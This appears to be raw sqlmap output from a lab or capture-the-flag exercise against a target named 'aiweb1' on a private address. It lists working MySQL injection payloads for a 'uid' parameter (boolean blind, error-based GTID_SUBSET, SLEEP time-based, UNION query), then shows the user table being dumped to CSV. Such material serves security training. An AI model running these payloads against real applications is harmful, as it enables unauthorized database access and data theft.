 Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=1' OR NOT 4869=4869#&Operation=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uid=1' AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(9625=9625,1))),0x716a766a71),9625)-- iKFq&Operation=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:12:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:12:10] [INFO] fetching columns for table 'user' in database 'aiweb1'
[15:12:10] [INFO] fetching entries for table 'user' in database 'aiweb1'
Database: aiweb1
Table: user
[3 entries]
+----+----------+-----------+
| id | lastName | firstName |
+----+----------+-----------+
| 1 | admin | admin |
| 2 | root | root |
| 3 | mysql | mysql |
+----+----------+-----------+
[15:12:10] [INFO] table 'aiweb1.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.88.139/dump/aiweb1/user.csv'
[15:12:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'
[*] ending @ 15:12:10 /2024-06-16/